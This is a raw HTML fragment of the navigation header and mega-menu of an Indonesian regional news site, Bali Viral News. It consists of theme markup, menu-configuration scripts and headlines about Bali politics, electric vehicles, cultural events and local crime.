    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices"><img src="https://www.baliviralnews.com/wp-content/uploads/2020/12/bvnteks7.png"></div></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://www.baliviralnews.com/">
		<img class="td-retina-data" data-retina="https://www.baliviralnews.com/wp-content/uploads/2019/03/logobvn-300x150.jpg" src="https://www.baliviralnews.com/wp-content/uploads/2019/03/logobvn-300x150.jpg" alt=""  width="" height=""/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://www.baliviralnews.com/">
		<img class="td-retina-data" data-retina="https://www.baliviralnews.com/wp-content/uploads/2019/03/logobvn3-300x150.png" src="https://www.baliviralnews.com/wp-content/uploads/2019/03/logobvn3-300x150.png" alt=""  width="" height=""/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://www.baliviralnews.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-114"><a href="https://www.baliviralnews.com/category/berita-utama/">Berita Utama</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "17996";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "3600";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/bali-bersih-untuk-pariwisata-pemprov-dan-pln-perkuat-ekosistem-kendaraan-listrik/"  rel="bookmark" class="td-image-wrap " title="Bali Bersih untuk Pariwisata, Pemprov dan PLN Perkuat Ekosistem Kendaraan Listrik" ><img class="entry-thumb" src="" alt="" title="Bali Bersih untuk Pariwisata, Pemprov dan PLN Perkuat Ekosistem Kendaraan Listrik" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/retail2-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/bali-bersih-untuk-pariwisata-pemprov-dan-pln-perkuat-ekosistem-kendaraan-listrik/"  rel="bookmark" title="Bali Bersih untuk Pariwisata, Pemprov dan PLN Perkuat Ekosistem Kendaraan Listrik">Bali Bersih untuk Pariwisata, Pemprov dan PLN Perkuat Ekosistem Kendaraan Listrik</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/gelar-rakorwil-kaesang-pangarep-lantik-wayan-suyasa-sebagai-ketua-dpw-psi-bali/"  rel="bookmark" class="td-image-wrap " title="Gelar Rakorwil, Kaesang Pangarep Lantik Wayan Suyasa Sebagai Ketua DPW PSI Bali" ><img class="entry-thumb" src="" alt="" title="Gelar Rakorwil, Kaesang Pangarep Lantik Wayan Suyasa Sebagai Ketua DPW PSI Bali" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/psi-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/gelar-rakorwil-kaesang-pangarep-lantik-wayan-suyasa-sebagai-ketua-dpw-psi-bali/"  rel="bookmark" title="Gelar Rakorwil, Kaesang Pangarep Lantik Wayan Suyasa Sebagai Ketua DPW PSI Bali">Gelar Rakorwil, Kaesang Pangarep Lantik Wayan Suyasa Sebagai Ketua DPW PSI Bali</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/dpc-pdi-perjuangan-badung-gelar-musran-sebagai-penguatan-basis-ideologis/"  rel="bookmark" class="td-image-wrap " title="DPC PDI Perjuangan Badung Gelar Musran Sebagai Penguatan Basis Ideologis" ><img class="entry-thumb" src="" alt="" title="DPC PDI Perjuangan Badung Gelar Musran Sebagai Penguatan Basis Ideologis" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/musran-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/dpc-pdi-perjuangan-badung-gelar-musran-sebagai-penguatan-basis-ideologis/"  rel="bookmark" title="DPC PDI Perjuangan Badung Gelar Musran Sebagai Penguatan Basis Ideologis">DPC PDI Perjuangan Badung Gelar Musran Sebagai Penguatan Basis Ideologis</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/pln-dukung-kebijakan-penggunaan-kendaraan-listrik-di-bali-gubernur-koster-sejalan-dengan-nangun-sat-kerthi-loka-bali/"  rel="bookmark" class="td-image-wrap " title="PLN Dukung Kebijakan Penggunaan Kendaraan Listrik di Bali, Gubernur Koster: Sejalan dengan Nangun Sat Kerthi Loka Bali" ><img class="entry-thumb" src="" alt="" title="PLN Dukung Kebijakan Penggunaan Kendaraan Listrik di Bali, Gubernur Koster: Sejalan dengan Nangun Sat Kerthi Loka Bali" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/cepat-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/pln-dukung-kebijakan-penggunaan-kendaraan-listrik-di-bali-gubernur-koster-sejalan-dengan-nangun-sat-kerthi-loka-bali/"  rel="bookmark" title="PLN Dukung Kebijakan Penggunaan Kendaraan Listrik di Bali, Gubernur Koster: Sejalan dengan Nangun Sat Kerthi Loka Bali">PLN Dukung Kebijakan Penggunaan Kendaraan Listrik di Bali, Gubernur Koster: Sejalan dengan Nangun Sat Kerthi Loka Bali</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/sinergikan-program-posyandu-hingga-desa-tp-posyandu-bali-matangkan-agenda-2026/"  rel="bookmark" class="td-image-wrap " title="Sinergikan Program Posyandu hingga Desa, TP Posyandu Bali Matangkan Agenda 2026" ><img class="entry-thumb" src="" alt="" title="Sinergikan Program Posyandu hingga Desa, TP Posyandu Bali Matangkan Agenda 2026" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/teknis-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/sinergikan-program-posyandu-hingga-desa-tp-posyandu-bali-matangkan-agenda-2026/"  rel="bookmark" title="Sinergikan Program Posyandu hingga Desa, TP Posyandu Bali Matangkan Agenda 2026">Sinergikan Program Posyandu hingga Desa, TP Posyandu Bali Matangkan Agenda 2026</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-40"><a href="#">Hiburan</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "1095";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "219";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/usung-tema-bhineka-nusantara-kota-denpasar-melepas-matahari-2025-dengan-sajian-pementasan-budaya/"  rel="bookmark" class="td-image-wrap " title="Usung Tema Bhineka Nusantara, Kota Denpasar &#8216;Melepas Matahari 2025&#8217; Dengan Sajian Pementasan Budaya" ><img class="entry-thumb" src="" alt="" title="Usung Tema Bhineka Nusantara, Kota Denpasar &#8216;Melepas Matahari 2025&#8217; Dengan Sajian Pementasan Budaya" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/lepas2-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/usung-tema-bhineka-nusantara-kota-denpasar-melepas-matahari-2025-dengan-sajian-pementasan-budaya/"  rel="bookmark" title="Usung Tema Bhineka Nusantara, Kota Denpasar &#8216;Melepas Matahari 2025&#8217; Dengan Sajian Pementasan Budaya">Usung Tema Bhineka Nusantara, Kota Denpasar &#8216;Melepas Matahari 2025&#8217; Dengan Sajian Pementasan Budaya</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/bupati-lepas-himpunan-seniman-pecatu-ikuti-harbin-international-snow-sculpture-competition/"  rel="bookmark" class="td-image-wrap " title="Bupati Lepas Himpunan Seniman Pecatu Ikuti &#8220;Harbin International Snow Sculpture Competition&#8221;" ><img class="entry-thumb" src="" alt="" title="Bupati Lepas Himpunan Seniman Pecatu Ikuti &#8220;Harbin International Snow Sculpture Competition&#8221;" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2025/12/Himpunan-Seniman-Pecatu-3-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/bupati-lepas-himpunan-seniman-pecatu-ikuti-harbin-international-snow-sculpture-competition/"  rel="bookmark" title="Bupati Lepas Himpunan Seniman Pecatu Ikuti &#8220;Harbin International Snow Sculpture Competition&#8221;">Bupati Lepas Himpunan Seniman Pecatu Ikuti &#8220;Harbin International Snow Sculpture Competition&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/jadi-wahana-pererat-persatuan-wawali-arya-wibawa-apresiasi-pagelaran-pembauran-kebangsaan-kota-denpasar/"  rel="bookmark" class="td-image-wrap " title="Jadi Wahana Pererat Persatuan, Wawali Arya Wibawa Apresiasi Pagelaran Pembauran Kebangsaan Kota Denpasar" ><img class="entry-thumb" src="" alt="" title="Jadi Wahana Pererat Persatuan, Wawali Arya Wibawa Apresiasi Pagelaran Pembauran Kebangsaan Kota Denpasar" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2025/12/reog-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/jadi-wahana-pererat-persatuan-wawali-arya-wibawa-apresiasi-pagelaran-pembauran-kebangsaan-kota-denpasar/"  rel="bookmark" title="Jadi Wahana Pererat Persatuan, Wawali Arya Wibawa Apresiasi Pagelaran Pembauran Kebangsaan Kota Denpasar">Jadi Wahana Pererat Persatuan, Wawali Arya Wibawa Apresiasi Pagelaran Pembauran Kebangsaan Kota Denpasar</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/fashion-show-denfest-ke-18-hari-kedua-digelar-bertabur-hasil-karya-apik-desainer-dan-umkm-unggulan-kota-denpasar/"  rel="bookmark" class="td-image-wrap " title="Fashion Show Denfest Ke-18 Hari Kedua Digelar, Bertabur Hasil Karya Apik Desainer dan UMKM Unggulan Kota Denpasar" ><img class="entry-thumb" src="" alt="" title="Fashion Show Denfest Ke-18 Hari Kedua Digelar, Bertabur Hasil Karya Apik Desainer dan UMKM Unggulan Kota Denpasar" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2025/12/show4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/fashion-show-denfest-ke-18-hari-kedua-digelar-bertabur-hasil-karya-apik-desainer-dan-umkm-unggulan-kota-denpasar/"  rel="bookmark" title="Fashion Show Denfest Ke-18 Hari Kedua Digelar, Bertabur Hasil Karya Apik Desainer dan UMKM Unggulan Kota Denpasar">Fashion Show Denfest Ke-18 Hari Kedua Digelar, Bertabur Hasil Karya Apik Desainer dan UMKM Unggulan Kota Denpasar</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/ketua-bkow-ny-ayu-kristi-arya-wibawa-hadiri-peringatan-hari-ibu-provinsi-bali/"  rel="bookmark" class="td-image-wrap " title="Ketua BKOW Ny. Ayu Kristi Arya Wibawa Hadiri Peringatan Hari Ibu Provinsi Bali" ><img class="entry-thumb" src="" alt="" title="Ketua BKOW Ny. Ayu Kristi Arya Wibawa Hadiri Peringatan Hari Ibu Provinsi Bali" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2025/12/ibu2-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/ketua-bkow-ny-ayu-kristi-arya-wibawa-hadiri-peringatan-hari-ibu-provinsi-bali/"  rel="bookmark" title="Ketua BKOW Ny. Ayu Kristi Arya Wibawa Hadiri Peringatan Hari Ibu Provinsi Bali">Ketua BKOW Ny. Ayu Kristi Arya Wibawa Hadiri Peringatan Hari Ibu Provinsi Bali</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://www.baliviralnews.com/category/hiburan-entertainment/">Semua</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="22" href="https://www.baliviralnews.com/category/hiburan-entertainment/life-style/">Life Style</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11030"><a href="https://www.baliviralnews.com/category/hukum/">Hukum</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-41"><a href="#">Kriminal</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "179";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "36";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/rampas-dompet-pria-40-tahun-dibekuk-polisi-di-denpasar/"  rel="bookmark" class="td-image-wrap " title="Rampas Dompet, Pria 40 Tahun Dibekuk Polisi di Denpasar" ><img class="entry-thumb" src="" alt="" title="Rampas Dompet, Pria 40 Tahun Dibekuk Polisi di Denpasar" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2025/11/dompet2-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/rampas-dompet-pria-40-tahun-dibekuk-polisi-di-denpasar/"  rel="bookmark" title="Rampas Dompet, Pria 40 Tahun Dibekuk Polisi di Denpasar">Rampas Dompet, Pria 40 Tahun Dibekuk Polisi di Denpasar</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/terjebak-di-gang-buntu-pelaku-jambret-di-jalur-lingkar-nusa-dua-tertangka/"  rel="bookmark" class="td-image-wrap " title="Terjebak di Gang Buntu, Penjambret di Jalur Lingkar Nusa Dua Tertangkap" ><img class="entry-thumb" src="" alt="" title="Terjebak di Gang Buntu, Penjambret di Jalur Lingkar Nusa Dua Tertangkap" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2025/08/buntu-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/terjebak-di-gang-buntu-pelaku-jambret-di-jalur-lingkar-nusa-dua-tertangka/"  rel="bookmark" title="Terjebak di Gang Buntu, Penjambret di Jalur Lingkar Nusa Dua Tertangkap">Terjebak di Gang Buntu, Penjambret di Jalur Lingkar Nusa Dua Tertangkap</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/wna-azerbaijan-gasak-rp-191-juta-di-kuta/"  rel="bookmark" class="td-image-wrap " title="WNA Azerbaijan Gasak Rp 191 Juta di Kuta" ><img class="entry-thumb" src="" alt="" title="WNA Azerbaijan Gasak Rp 191 Juta di Kuta" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2025/07/aserba-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/wna-azerbaijan-gasak-rp-191-juta-di-kuta/"  rel="bookmark" title="WNA Azerbaijan Gasak Rp 191 Juta di Kuta">WNA Azerbaijan Gasak Rp 191 Juta di Kuta</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/teror-subuh-di-jimbaran-mahasiswi-jadi-korban-curas-dan-pencabulan/"  rel="bookmark" class="td-image-wrap " title="Teror Subuh di Jimbaran, Mahasiswi Jadi Korban Curas dan Pencabulan" ><img class="entry-thumb" src="" alt="" title="Teror Subuh di Jimbaran, Mahasiswi Jadi Korban Curas dan Pencabulan" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2025/05/vap-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/teror-subuh-di-jimbaran-mahasiswi-jadi-korban-curas-dan-pencabulan/"  rel="bookmark" title="Teror Subuh di Jimbaran, Mahasiswi Jadi Korban Curas dan Pencabulan">Teror Subuh di Jimbaran, Mahasiswi Jadi Korban Curas dan Pencabulan</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/terjerat-pinjol-asisten-rumah-tangga-di-denpasar-nekat-mencuri/"  rel="bookmark" class="td-image-wrap " title="Terjerat Pinjol, Asisten Rumah Tangga di Denpasar Nekat Mencuri" ><img class="entry-thumb" src="" alt="" title="Terjerat Pinjol, Asisten Rumah Tangga di Denpasar Nekat Mencuri" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2025/02/pinjol-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/terjerat-pinjol-asisten-rumah-tangga-di-denpasar-nekat-mencuri/"  rel="bookmark" title="Terjerat Pinjol, Asisten Rumah Tangga di Denpasar Nekat Mencuri">Terjerat Pinjol, Asisten Rumah Tangga di Denpasar Nekat Mencuri</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-42"><a href="#">Ekonomi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "5064";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1013";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/ketua-tp-pkk-badung-pimpin-safari-badung-peduli-di-desa-buduk/"  rel="bookmark" class="td-image-wrap " title="Ketua TP PKK Badung Pimpin Safari “Badung Peduli” di Desa Buduk" ><img class="entry-thumb" src="" alt="" title="Ketua TP PKK Badung Pimpin Safari “Badung Peduli” di Desa Buduk" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Safari-Badung-Peduli-di-Desa-Buduk-5-1-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/ketua-tp-pkk-badung-pimpin-safari-badung-peduli-di-desa-buduk/"  rel="bookmark" title="Ketua TP PKK Badung Pimpin Safari “Badung Peduli” di Desa Buduk">Ketua TP PKK Badung Pimpin Safari “Badung Peduli” di Desa Buduk</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/pansel-tetapkan-direksi-perumda-pasar-dan-pangan-mgs-badung/"  rel="bookmark" class="td-image-wrap " title="Pansel Tetapkan Direksi Perumda Pasar dan Pangan MGS Badung" ><img class="entry-thumb" src="" alt="" title="Pansel Tetapkan Direksi Perumda Pasar dan Pangan MGS Badung" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Tetapkan-Direksi-Perumda-Pasar-5-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/pansel-tetapkan-direksi-perumda-pasar-dan-pangan-mgs-badung/"  rel="bookmark" title="Pansel Tetapkan Direksi Perumda Pasar dan Pangan MGS Badung">Pansel Tetapkan Direksi Perumda Pasar dan Pangan MGS Badung</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/dorong-ketahanan-pangan-ketua-tp-pkk-badung-panen-melon-dan-sayur-hidroponik-di-desa-selat/"  rel="bookmark" class="td-image-wrap " title="Dorong Ketahanan Pangan, Ketua TP PKK Badung Panen Melon dan Sayur Hidroponik di Desa Selat" ><img class="entry-thumb" src="" alt="" title="Dorong Ketahanan Pangan, Ketua TP PKK Badung Panen Melon dan Sayur Hidroponik di Desa Selat" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Panen-Melon-dan-Sayur-Hidroponik-6-1-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/dorong-ketahanan-pangan-ketua-tp-pkk-badung-panen-melon-dan-sayur-hidroponik-di-desa-selat/"  rel="bookmark" title="Dorong Ketahanan Pangan, Ketua TP PKK Badung Panen Melon dan Sayur Hidroponik di Desa Selat">Dorong Ketahanan Pangan, Ketua TP PKK Badung Panen Melon dan Sayur Hidroponik di Desa Selat</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
